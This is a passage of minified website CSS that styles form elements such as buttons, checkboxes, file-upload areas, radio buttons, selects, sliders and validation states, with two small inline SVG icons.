#006e50;border-color:#b5cbc8}.form-btn--tone-inline:not([disabled]):hover,.form-btn--tone-inline:not([disabled]).is-hover,.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{color:#006e50;background:#e7eeed;border-color:#006e50}.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{background:#e7eeed}.form-btn--tone-inline:not([disabled]):active,.form-btn--tone-inline:not([disabled]).is-active{color:#006e50;background:#e7eeed}.form-btn--tone-inline:disabled,.form-btn--tone-inline[disabled]{color:#006e50}.form-btn--tone-inline[disabled]:hover,.form-btn--tone-inline:not([disabled]):hover{background:#fff;border-color:#b5cbc8}.form-btn--loading{color:transparent}.form-btn--loading:not([disabled]):hover,.form-btn--loading:not([disabled]):hover:active,.form-btn--loading:not([disabled]):active,.form-btn--loading:not([disabled]):focus{color:transparent}.form-btn--loading:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(255,255,255,.3);border-bottom-color:#fff;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000;content:'';display:block}.form-btn--loading.form-btn--tone-alt:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(59,54,48,.3);border-bottom-color:#3b3630;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-btn--loading.form-btn--outline:after,.form-btn--loading.form-btn--text:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(232,52,88,.3);border-bottom-color:#e83458;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-checkbox{position:relative;margin-bottom:.809rem;font-size:1rem;line-height:1.25}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{position:absolute;left:-9999px}.form-small .form-checkbox,.form-checkbox.form-small{margin-bottom:.5em;font-size:.5rem}.form-large .form-checkbox,.form-checkbox.form-large{font-size:1.3rem}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox,.form-theme-wizard.form-large .form-checkbox{margin-bottom:1.618rem}}.form-checkbox__label{display:inline-block;min-height:1.875em;margin-bottom:0;margin-left:1.875em;padding-left:.5em;vertical-align:middle;font-size:inherit;transition:all .25s ease-in-out;cursor:pointer}.form-small .form-checkbox__label{padding-top:0;padding-left:1em}.form-theme-wizard .form-checkbox__label{margin-left:2em;min-height:2em}.form-checkbox__label:before{position:absolute;top:0;left:0;height:1.875em;width:1.875em;content:'';display:block;background:#e7eeed;border:1px solid #b5cbc8}.form-theme-wizard .form-checkbox__label:before{height:2em;width:2em;border-width:3px;border-color:#9ec2bd}.form-theme-banner .form-checkbox__label:before{background-color:#fff;border-color:#fff}.form-theme-panel .form-checkbox__label:before{background-color:#fff}.form-checkbox input:focus+.form-checkbox__label:before{border-color:#fc5922}.form-theme-wizard .form-small .form-checkbox__label:before,.form-theme-wizard.form-small .form-checkbox__label:before{border-width:2px}.form-checkbox--priority .form-checkbox__label:before{border-color:#64556c}.form-checkbox__label:after{position:absolute;top:0;left:0;content:"\f00c";width:1.40625em;font-family:"Font Awesome 5 Pro";font-weight:900;color:#006e50;font-size:1.40625em;line-height:1.40625em;text-align:center;opacity:0;transform:scale(.75);transition:all .25s ease-in-out}.no-touch .form-checkbox:hover input:not(:checked)+.form-checkbox__label:after{opacity:.3;transform:scale(.9)}.form-checkbox input:checked+.form-checkbox__label:after{opacity:1;transform:scale(.9)}.form-theme-wizard .form-checkbox__label:after{height:1em;width:1em;position:absolute;top:.5em;left:.5em;content:'';font-size:1rem;background-color:#64556c}.form-theme-wizard .form-small .form-checkbox__label:after,.form-theme-wizard.form-small .form-checkbox__label:after{margin-top:.5em;font-size:.5rem}.form-theme-wizard .form-large .form-checkbox__label:after,.form-theme-wizard.form-large .form-checkbox__label:after{font-size:1.3rem}input[type=checkbox]:disabled+.form-checkbox__label{opacity:.4;cursor:not-allowed}input[type=checkbox]:disabled+.form-checkbox__label:after{display:none}.form-checkbox__icon{display:inline-block;margin-top:-.3125em;vertical-align:top}.form-checkbox__icon i[class^=fa],.form-checkbox__icon .rhs-icon{font-size:1.875em}.form-small .form-checkbox__icon{margin-top:0}.form-checkbox__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-checkbox__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-checkbox__text{font-size:1.375rem;line-height:1.0909090909}}.form-small .form-checkbox__text{font-size:1rem}.form-checkbox--priority .form-checkbox__text{font-weight:600}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox__text,.form-theme-wizard.form-large .form-checkbox__text{font-size:1.25rem}}.form-theme-banner .form-checkbox__text,.form-theme-banner .form-checkbox__text{color:#fff}.form-file{position:relative;min-height:12rem;margin-bottom:.809rem;border:1px solid #b5cbc8;background-color:#e7eeed;text-align:center;transition:all .25s ease-in-out}.form-theme-wizard .form-file,.form-file.form-theme-wizard{border-width:3px;border-color:#b5cbc8;background-color:#e7eeed}.form-theme-wizard .form-file--working,.form-file--working.form-theme-wizard,.form-file--working{border-color:#fc5922}.form-file.is-dragover,.is-invalid .form-file.is-dragover{border-color:#fc5922;background-color:#fff}.form-file__input{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;opacity:0}.form-file__label{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:0;cursor:pointer;z-index:1}.form-file__row{width:100%;margin-bottom:1.25em}.form-file__row::after{clear:both;content:"";display:table}.form-file__row:last-child{margin-bottom:0}.flexbox .form-file__row{display:flex;align-items:center;justify-content:center}.form-file__content{height:100%;width:100%;padding:1em}@media (min-width:30em){.form-file__content{padding:1.25em 0;width:60%;margin:0 auto}}.form-file__count{display:none}.form-file--has-counter .form-file__count{position:relative;display:block;width:2.5em;margin-right:.5em;float:left;border:1px solid #b5cbc8;line-height:2.5em}@media (min-width:30em){.form-file--has-counter .form-file__count{position:absolute;top:50%;left:10%;width:10%;max-width:6rem;margin:0;transform:translate(-50%,-50%)}}@media (min-width:61.25em){.form-file--has-counter .form-file__count{width:6rem}}.form-file--has-counter .form-file__count:before{content:'';display:block;padding-bottom:100%}.form-theme-wizard .form-file__count{border-color:#b5cbc8}.form-file--working .form-file__count{border-color:#fc5922}.form-file__count-text{position:absolute;top:50%;left:50%;font-weight:300;font-size:1.75em;font-size:4vw;color:#b5cbc8;transform:translate(-50%,-50%)}@media (min-width:30em){.form-file__count-text{font-size:4em;font-size:4vw}}.form-theme-wizard .form-file__count-text{color:#b5cbc8}.form-file--working .form-file__count-text{color:#fc5922}.form-file__icon{display:block}.form-file__icon:after{display:inline-block;content:"\f093";font-family:"Font Awesome 5 Pro";font-weight:900;color:#578a83;font-size:3.75em;transition:all .25s ease-in-out}.form-file--working .form-file__icon:after{content:"\f110";color:#fc5922;animation:fa-spin 1s infinite steps(8)}.form-file.is-dragover .form-file__icon:after,.form-file:hover .form-file__icon:after{transform:translateY(-.1em)}.form-file__title{margin:0;width:100%;text-align:center;font-weight:900}.flexbox .form-file__title{display:flex;align-items:center;justify-content:center}@media (min-width:46.25em){.form-file__title{font-size:1.25rem}}.form-file__msg{font-size:1.0135135135rem;line-height:1.11;display:block;margin:0 auto;font-weight:300}@media screen and (min-width:46.25em){.form-file__msg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-file__msg{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .form-file__msg{flex:1 1 auto}.form-file__msg--touch{display:block}@media (pointer:fine){.form-file__msg--touch{display:none}}.form-file__msg--no-touch{display:none}@media (pointer:fine){.form-file__msg--no-touch{display:block}}.form-file__file{display:block;width:80%;float:left;margin-right:1em;padding:1em;background-color:#fff;font-style:italic;font-weight:300}.flexbox .form-file__file{width:100%;flex:0 1 auto}@media (min-width:30em){.form-file__file{margin:0;display:inline-block;width:80%;float:none}.flexbox .form-file__file{width:80%}}@media (min-width:46.25em){.form-file__file{font-size:1.25rem}}.form-file__action{display:inline-block;position:relative;font-size:1.75em;z-index:2}.flexbox .form-file__action{flex:1 1 auto}@media (min-width:30em){.form-file__action{position:absolute;right:10%;font-size:2em;transform:translateX(50%)}}.form-fieldset{padding:.809rem;width:100%;margin-bottom:1.618rem;background-color:#fff;border:1px solid #b5cbc8}@media (min-width:30em){.form-fieldset{padding-right:1.618rem;padding-left:1.618rem}}@media (min-width:46.25em){.form-fieldset{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:61.25em){.form-fieldset{padding:1.2135rem 3.236rem}}.form-group{position:relative}.form-group::after{clear:both;content:"";display:table}ul.form-group{padding:0;list-style-type:none}.form-group.l-row--space{margin-bottom:0}.form-group--separate:after{margin-top:1.5em;margin-bottom:1.5em;display:block;width:100%;content:"";border-bottom:1px solid #b5cbc8}.form-theme-wizard .form-group--separate:after,.form-group--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-group--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-inline{display:flex;flex-direction:row;align-items:center}.form-inline .form-label,.form-inline .form-input,.form-inline .form-select,.form-inline .form-btn,.form-inline .form-input-group{float:left;margin-right:.809rem;flex:0 1 auto}.form-inline .form-input-group .form-input{width:100%;margin-right:0;display:block;flex:none}.form-inline .form-btn{flex-shrink:0}.form-inline>[class*=form-]:last-child{margin-right:0}.form-inline--center{justify-content:center}.form-inline--fit .form-input,.form-inline--fit .form-select,.form-inline--fit .form-input-group{flex-grow:1}.form-inline--wrap{flex-wrap:wrap}.form-input{position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-small .form-input,.form-input.form-small{font-size:1.125rem}.form-large .form-input .form-control,.form-input.form-large .form-control{height:4em}.form-large .form-input .form-control:not(.form-control--has-icon),.form-input.form-large .form-control:not(.form-control--has-icon){padding-left:1em}.form-large .form-input .form-control:not(.form-control--has-action),.form-large .form-input .form-control:not(.form-control--has-clear),.form-input.form-large .form-control:not(.form-control--has-action),.form-input.form-large .form-control:not(.form-control--has-clear){padding-right:1em}.form-input__icon{position:absolute;top:50%;left:0;padding:0 .25rem;width:2rem;line-height:1;color:#b5cbc8;text-align:center;transform:translateY(-50%)}.form-input__icon i[class^=fa]{font-size:1.575rem;transition:all .25s ease-in-out}.form-input__icon:hover i[class^=fa]{opacity:.7;transform:scale(.9)}.form-input__action-group{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%)}.form-input__action{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%);cursor:pointer;line-height:1;font-size:1rem;color:#006e50}.form-input__action:hover{color:#37aa46}.form-input__action:hover:before{transform:scale(.95)}.form-input__action i,.form-input__action:before{position:relative;top:auto;right:-.5rem;bottom:auto;left:auto;display:block;float:left;padding:.5rem}.form-input__action:before{font-family:"Font Awesome 5 Pro";font-weight:900;line-height:1}.form-input__action--reveal:before{content:"\f06e"}.form-input__action--reveal.is-active:before{content:"\f070"}.form-input__action-group .form-input__action{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translateY(0)}.form-input__clear{position:absolute;top:50%;right:.8958333333rem;height:.8958333333rem;width:.8958333333rem;padding:0;background:0 0;border:0;box-shadow:none;transform:translateY(-50%);transition:all .25s ease-in-out;cursor:pointer}.form-input__clear:before,.form-input__clear:after,.form-input__clear:not([disabled]):hover:before,.form-input__clear:not([disabled]):hover:after,.form-input__clear:not([disabled]):focus:before,.form-input__clear:not([disabled]):focus:after{position:absolute;top:50%;left:0;height:1px;width:100%;content:'';margin-top:-1px;background-color:#006e50;border:0}.form-input__clear:before{transform:rotate(45deg)}.form-input__clear:after{transform:rotate(-45deg)}.form-input__clear:not([disabled]):hover{background-color:transparent;outline:0}.form-input__clear:not([disabled]):hover:before{transform:rotate(45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):hover:after{transform:rotate(-45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):focus,.form-input__clear:not([disabled]):active{background-color:transparent;background-image:none}.form-control:not([disabled]):hover+.form-input__icon .fa,.form-control:not([disabled]):focus+.form-input__icon .fa{opacity:.7;transform:scale(.9)}.form-input-group{position:relative;display:table;width:100%;margin-bottom:.809rem}.flexbox .form-input-group{display:flex}.form-input-group__control{position:relative;display:table-cell;width:100%}.flexbox .form-input-group__control{flex:1 1 auto}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.flexbox .form-input-group__btn{flex:1 0 auto;width:auto}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group__btn .form-btn:focus:before,.form-theme-banner .form-input-group__btn .form-btn:focus:before{border-radius:0}.form-input-group__btn .form-btn:disabled{border-color:#e83458}.form-theme-wizard .form-input-group__btn .form-btn{border-width:3px}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.form-label{font-size:1.125rem;line-height:1.3333333333;margin-top:0;margin-bottom:.5rem;margin-left:0}@media screen and (min-width:46.25em){.form-label{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-label{font-size:1.375rem;line-height:1.4545454545}}.form-label--sub{font-size:1.0135135135rem;line-height:1.11;margin-bottom:1rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){.form-label--sub{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-label--sub{font-size:1.1458333333rem;line-height:1.3090909091}}.form-label.is-required:after{position:relative;top:-.5em;left:.5em;font-size:.822590304rem;line-height:1.215672;content:'*';font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem}@media screen and (min-width:46.25em){.form-label.is-required:after{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-label.is-required:after{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.form-label.is-required:after{content:'REQUIRED'}}.form-small .form-label,.form-label.form-small{font-size:1rem;margin-bottom:.5em}.form-large .form-label,.form-label.form-large{font-size:1.6875rem;margin-bottom:.5em}.form-theme-wizard .form-label.keyline--right:after,.form-label.form-theme-wizard.keyline--right:after{background-image:linear-gradient(to right,#9ec2bd 0,#9ec2bd 100%)}.form-theme-banner .form-label,.form-label.form-theme-banner{color:#fff}.form-label a{font-weight:900;text-decoration:none}.form-legend{font-size:1.24875rem;line-height:1.2012012012;padding:0 .4045rem;margin-left:-.4045rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){.form-legend{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-legend{font-size:1.98rem;line-height:1.2626262626}}.form-small .form-legend,.form-legend.form-small{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.65rem;line-height:1.2121212121}}.form-legend__sub{font-style:normal}.form-list{padding:0;margin:0;list-style:none;margin-right:-.4045rem;margin-left:-.4045rem}.form-list>li{margin-left:0}@media (min-width:30em){.form-list{margin-right:-.809rem;margin-left:-.809rem}}.form-list .form-list__item{display:inline-block;margin:0;padding:0 .4045rem}@media (min-width:30em){.form-list .form-list__item{padding:0 .809rem}}@media (min-width:30em){.form-list--small{margin-right:-.4045rem;margin-left:-.4045rem}}@media (min-width:30em){.form-list--small .form-list__item{padding:0 .4045rem}}.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}@media (min-width:30em){.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}}.form-list--tiny .form-list__item{padding:0 .20225rem}@media (min-width:30em){.form-list--tiny .form-list__item{padding:0 .20225rem}}.form-list-group{position:absolute;top:100%;right:0;left:0;margin-bottom:0;padding-left:0;max-height:300px;list-style:none;border:1px solid #b5cbc8;border-top:none;background-color:#fff;overflow-y:auto;overflow-x:hidden;z-index:99}@media (min-width:46.25em){.form-list-group{max-height:350px}}@media (min-width:61.25em){.form-list-group{max-height:425px}}.form-list-group--pull-up{margin-top:-.809rem}.form-list-group__item{padding:.75rem 1.25rem;position:relative;margin:0;min-height:38px;font-size:1rem;background-color:#fff;outline:0;cursor:pointer}.form-list-group__item:nth-child(odd){background-color:#e7eeed}.form-list-group__item:last-child{margin-bottom:0}.form-list-group__item.is-selected{background:#b5cbc8}.form-list-group__item:not(.form-list-group__item--no-link):focus,.form-list-group__item:not(.form-list-group__item--no-link):hover{background:#b5cbc8}.form-list-group__item--no-link{cursor:initial}.form-list-group__heading{padding:.75rem 1.25rem 0;margin:0;font-size:1rem;font-weight:700;text-transform:uppercase}.flexbox .form-list-group__heading{display:flex;align-items:center;justify-content:center}.flexbox .form-list-group__heading:after{content:'';margin-left:.5em;background-color:#578a83;height:3px;flex:1}.form-panel{margin-right:-.809rem;margin-left:-.809rem;padding-right:.809rem;padding-left:.809rem}@media (min-width:30em){.form-panel{margin-right:-1rem;margin-left:-1rem;padding-right:1rem;padding-left:1rem}}@media (min-width:46.25em){.form-panel{margin-right:auto;margin-left:auto;padding-right:2.427rem;padding-left:2.427rem;width:80%}}.form-panel--highlight{padding-top:.809rem;padding-bottom:.809rem;background-color:#e7eeed}@media (min-width:46.25em){.form-panel--highlight{padding-top:1.618rem;padding-bottom:1.618rem}}.form-panel--separate:after{margin-top:.809rem;margin-bottom:.809rem;display:block;content:"";border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.form-panel--separate:after{margin-top:1.618rem;margin-bottom:1.618rem}}.form-panel--separate.form-panel--highlight{padding-bottom:0}.form-panel--separate.form-panel--highlight:after{margin-right:-.809rem;margin-left:-.809rem;height:1.618rem;background-color:#fff}@media (min-width:30em){.form-panel--separate.form-panel--highlight:after{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em){.form-panel--separate.form-panel--highlight:after{margin-right:-2.427rem;margin-left:-2.427rem;height:2.427rem}}.form-theme-wizard .form-panel--separate:after,.form-panel--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-panel--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-radio{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem;font-size:1.25rem}.form-radio input{position:absolute;left:-9999px}.form-radio__label{padding-top:.6875rem;padding-right:.75rem;padding-left:3.1875rem;position:relative;display:block;height:2.6875rem;margin:0;z-index:2;cursor:pointer;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__label{height:2.5em}.flexbox .form-radio__label{display:flex;flex-direction:column;justify-content:center;padding-top:0}.form-radio__label:after{display:block;content:attr(title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px}.form-radio__check{position:absolute;top:0;height:2.6875rem;width:2.6875rem;display:block;border:1px solid #b5cbc8;border-radius:100%;z-index:1;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check,.form-radio__check.form-theme-wizard{height:2.5em;width:2.5em;border-color:#b5cbc8;border-width:3px}.form-radio__check::before{position:absolute;top:50%;left:50%;height:1.1944444444rem;width:1.1944444444rem;margin-top:-.5972222222rem;margin-left:-.5972222222rem;content:'';display:block;border-radius:100%;background-color:#e7eeed;transform:translate(-50% -50%);transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check::before{height:1.0336538462rem;width:1.0336538462rem;margin-top:-.5168269231rem;margin-left:-.5168269231rem}input:checked~.form-radio__check::before{border-color:#97b6b2;background-color:#006e50}.form-radio:hover input:not(:checked)~.form-radio__check:before{background-color:#006e50;transform:scale(.9);opacity:.3}input:checked~.form-radio__check{border:1px solid #ccd7b5;background-color:#e7eeed}.form-theme-wizard input:checked~.form-radio__check{border-width:3px;background-color:#fff}input:focus~.form-radio__check,.form-theme-wizard input:focus~.form-radio__check{border:1px solid #fc5922}.form-radio__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-radio__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-radio__text{font-size:1.375rem;line-height:1.0909090909}}.form-radio__outer{height:2.6875rem;width:2.6875rem;position:absolute;top:0;display:block;border-radius:1.34375rem;border:0 solid #b5cbc8;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__outer{height:2.5em;width:2.5em}input:checked~.form-radio__outer{border:1px solid #b5cbc8;width:100%}.form-theme-wizard input:checked~.form-radio__outer{border-color:#e7eeed;background-color:#e7eeed}input:focus~.form-radio__outer,.form-theme-wizard input:focus~.form-radio__outer{border:1px solid #fc5922}.form-radio-image{position:relative;display:inline-block;width:5em;margin-bottom:.809rem;vertical-align:top}@media (min-width:46.25em){.form-radio-image{width:6.5em}}.form-radio-image input{position:absolute;left:-9999px}.form-radio-image a{text-decoration:none}.form-small .form-radio-image,.form-radio-image.form-small{width:2rem}.form-radio-image--responsive{width:100%}.form-radio-image--inline{width:auto}.form-small .form-radio-image--inline{width:auto}.form-radio-image__image{position:relative;display:block;margin-bottom:.5rem;background-color:#e7eeed}.form-radio-image__image:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';border:1px solid #b5cbc8}.form-theme-wizard .form-radio-image__image:after{border-color:#b5cbc8}.form-radio-image__image--sprite{height:0;width:100%;padding-bottom:100%;background-color:#fff;overflow:hidden}.form-radio-image--inline .form-radio-image__image--sprite{padding:0}.form-radio-image--no-label .form-radio-image__image{margin-bottom:0}.form-radio-image--inline .form-radio-image__image{height:2.375em;width:2.375em;min-width:2.375em;margin-bottom:0}input:checked+.form-radio-image__image:before,input:checked+label>.form-radio-image__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='14' viewBox='0 0 12 14' preserveAspectRatio='none' fill='%2375C495'%3E%3Cpath d='M10.031 5.734q0-0.219-0.141-0.359l-0.711-0.703q-0.148-0.148-0.352-0.148t-0.352 0.148l-3.188 3.18-1.766-1.766q-0.148-0.148-0.352-0.148t-0.352 0.148l-0.711 0.703q-0.141 0.141-0.141 0.359 0 0.211 0.141 0.352l2.828 2.828q0.148 0.148 0.352 0.148 0.211 0 0.359-0.148l4.242-4.242q0.141-0.141 0.141-0.352zM12 7q0 1.633-0.805 3.012t-2.184 2.184-3.012 0.805-3.012-0.805-2.184-2.184-0.805-3.012 0.805-3.012 2.184-2.184 3.012-0.805 3.012 0.805 2.184 2.184 0.805 3.012z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50%;z-index:1}input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:3px;background-color:#fff}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}@media (min-width:46.25em){input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:6px}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}}.form-radio-image__image:hover,input:checked+.form-radio-image__image:hover,input:focus+.form-radio-image__image{background-color:#fff}.form-radio-image__image:hover:after,input:checked+.form-radio-image__image:hover:after,input:focus+.form-radio-image__image:after{border:1px solid #fc5922}.form-radio-image__sprite{position:absolute;top:50%;left:50%;display:block;background-color:#fff;transform:translate(-50%,-50%) scale(.6)}@media (min-width:46.25em){.form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}}.form-small .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image--inline .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image__label{margin-bottom:0;font-size:1.125rem;font-weight:400;text-align:center;cursor:pointer}@media (min-width:46.25em){.form-radio-image__label{font-size:1.25rem}}input[type=checkbox]:disabled+.form-radio-image__label,input[type=radio]:disabled+.form-radio-image__label{opacity:.4;cursor:not-allowed}.form-radio-image--inline .form-radio-image__label{display:table;min-height:1.875em;text-align:left}.flexbox .form-radio-image--inline .form-radio-image__label{display:flex;align-items:center}.form-radio-image--inline .form-radio-image__text{display:table-cell;padding-left:.5em;vertical-align:middle}.flexbox .form-radio-image--inline .form-radio-image__text{display:block}.form-select{position:relative;display:inline-block;width:100%;margin-bottom:.809rem;font-size:1.25rem;background-color:#fff}.form-small .form-select,.form-select.form-small{font-size:1.125rem}.form-select:before{position:absolute;top:0;right:0;height:2.6875rem;width:2.6875rem;content:"";display:block;border-left:1px solid #b5cbc8;background-color:#e7eeed}.form-theme-banner .form-select:before{height:3.6875rem;width:3.6875rem;border-left:none;background-color:transparent}.form-select select,.form-select .form-select__select{height:2.6875rem;width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;display:inline-block;position:relative;padding-right:3.1875rem;margin:0;font-style:italic;background-color:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select select.ng-dirty,.form-select .form-select__select.ng-dirty{font-style:normal}.form-select select option,.form-select .form-select__select option{font-style:normal;background-color:#fff}.form-select select option:disabled,.form-select .form-select__select option:disabled{color:#adadad}.form-small .form-select select option,.form-small .form-select .form-select__select option{font-size:1rem}.form-select select:focus,.form-select .form-select__select:focus{outline:transparent;border-color:#fc5922}.form-select select:focus::-ms-value,.form-select .form-select__select:focus::-ms-value{color:#464a4c;background-color:#fff}.form-select select::-ms-expand,.form-select .form-select__select::-ms-expand{display:none;background-color:transparent;border:0}.form-select select:-moz-focusring,.form-select .form-select__select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-theme-wizard .form-select select,.form-theme-wizard .form-select .form-select__select{padding-right:2.6875rem}.form-theme-banner .form-select select,.form-theme-banner .form-select .form-select__select{padding-right:3.6875rem}.form-select .form-select__select{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-slider{margin-bottom:.809rem}.form-slider__value{font-weight:400;text-align:center}.form-theme-wizard .form-slider__value{font-size:1.51875rem;color:#848b69}@media (min-width:46.25em){.form-theme-wizard .form-slider__value{font-size:1.6875rem}}.form-slider__slider.nouislider .noUi-target{border:1px solid #b5cbc8;background-color:#fff;box-shadow:none}.form-slider__slider.nouislider .noUi-connect{background-color:#b5cbc8}.form-slider__slider.nouislider .noUi-handle{width:28px;background-color:#006e50;box-shadow:none}.form-slider__slider.nouislider .noUi-handle:before{left:10px}.form-slider__slider.nouislider .noUi-handle:after{left:15px}.form-slider__slider.nouislider .noUi-horizontal .noUi-handle{right:-14px}.form-slider__slider.rzslider{height:5em;margin:22px 0 0 0;text-align:left}.form-slider__slider.rzslider .rz-bar-wrapper{height:5em;margin-top:0;padding-top:0;border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.form-theme-wizard .form-slider__slider.rzslider .rz-bar-wrapper{border-width:3px;border-color:#9ec2bd}.form-slider__slider.rzslider .rz-bubble{bottom:0;line-height:1;font-size:0;color:#3b3630}.form-slider__slider.rzslider .rz-bubble.rz-limit{padding:0 .5em;font-size:1em;font-weight:bolder;color:#3b3630}.form-slider__slider.rzslider .rz-ticks{top:1.5em}.form-slider__slider.rzslider .rz-ticks .rz-tick{height:1em;width:1px;border-radius:0;background-color:#9ec2bd}.form-slider__slider.rzslider .rz-pointer{height:2em;width:2em;top:1.5em;border-radius:50%;border:.75em solid #64556c;background-color:transparent;transition:all .25s ease-in-out}.form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-pointer:focus{outline:0}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer{height:4em;width:34px;top:-.75em;border-radius:0;border:0;background-color:#848969}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-bar{height:2.5em;top:0;background-color:#e7eeed;border-radius:0;border-bottom:1px solid #9ec2bd}.form-theme-wizard .form-slider__slider.rzslider .rz-bar{border-width:3px;background-color:#e7eeed}.is-valid .form-label:not(.form-label--sub){color:#006e50}.form-theme-banner .is-valid .form-label:not(.form-label--sub),.is-valid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-valid .form-control,.is-valid input.form-control,.is-valid select.form-control,.is-valid textarea.form-control,.is-valid .form-checkbox__label:before{border-color:#37aa46;color:#006e50;background-color:#dcefe2}.form-theme-banner .is-valid .form-control,.form-theme-banner .is-valid input.form-control,.form-theme-banner .is-valid select.form-control,.form-theme-banner .is-valid textarea.form-control,.form-theme-banner .is-valid .form-checkbox__label:before,.is-valid.form-theme-banner .form-control,.is-valid.form-theme-banner input.form-control,.is-valid.form-theme-banner select.form-control,.is-valid.form-theme-banner textarea.form-control,.is-valid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-valid 